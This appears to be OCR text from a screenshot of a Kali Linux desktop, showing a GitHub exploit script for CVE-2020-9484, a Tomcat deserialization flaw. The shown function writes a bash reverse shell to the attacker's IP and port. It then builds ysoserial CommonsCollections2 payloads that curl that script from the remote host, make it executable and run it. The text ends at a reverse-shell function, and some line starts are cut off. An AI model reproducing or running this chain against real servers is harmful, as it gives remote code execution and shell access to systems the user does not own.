 1 2 3 4 5 CRT 10:12
Trash
File System
Home
root@kali: ~
Online - Reverse Shell Ge
TryHackMe Bot says…
Hydra's Head CERT
GitHub - d3fudd/CVE-202
CVE-2020-9484/CVE-202
https://github.com/PenTestical/CVE-2020-9484/blob/main/CVE-2020-9484.sh
110%
burp
13
Exploit-DB TryHackMe CyberChef CrackStation revshells.com GTFOBins 0day sent this Aperi'Solve
Files
main
Go to file
CVE-2020-9484.sh
LICENSE
README.md
install.txt
CVE-2020-9484 / CVE-2020-9484.sh
Top
Code Blame 121 lines (104 loc) · 4.94 KB
Raw
eating payload files using ysoserial
te_payload_files(){
echo "$(tput setaf 6;tput bold)[+] Trying to create payload files.."
sleep 1
echo "$(tput setaf 6;tput bold)[+] Creating payload.sh file.."
rm -rf payload.sh
echo "#!/usr/bin/bash" >> payload.sh
echo "bash -c 'bash -i >& /dev/tcp/$remote_ip/$port 0>&1'" >> payload.sh
sleep 1
echo "$(tput setaf 5;tput bold)[+] Finished!"
echo "$(tput setaf 6;tput bold)[+] Trying to create first ysoserial payload file"
sleep 1
java -jar $ysoserial_file CommonsCollections2 'curl http://$remote_ip/payload.sh -o /tmp/payload.sh' > downloadPayload.session
echo "$(tput setaf 5;tput bold)[+] Finished!"
echo "$(tput setaf 6;tput bold)[+] Trying to create second ysoserial payload file"
sleep 1
java -jar $ysoserial_file CommonsCollections2 "chmod 777 /tmp/payload.sh" > chmodPayload.session
echo "$(tput setaf 5;tput bold)[+] Finished!"
echo "$(tput setaf 6;tput bold)[+] Trying to create last ysoserial payload file"
sleep 1
java -jar $ysoserial_file CommonsCollections2 'bash /tmp/payload.sh' > executePayload.session
echo "$(tput setaf 5;tput bold)[+] Finished!"
sleep 1
echo "$(tput setaf 2;tput bold)----------------------------------------------------------------"
echo "$(tput setaf 4;tput bold)[+] Succesfully created all files!"
echo "$(tput setaf 2;tput bold)----------------------------------------------------------------"
sleep 1
a reverse shell
_reverse_shell(){